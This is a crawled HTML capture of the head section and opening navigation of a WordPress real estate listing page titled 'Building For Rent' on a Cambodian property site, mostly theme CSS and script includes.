

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-2146-detial/
body_size: 23048
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" " />
<title>Building For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Building For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-2146-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-2146-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-2146-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-2146-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=2146' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-2146 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
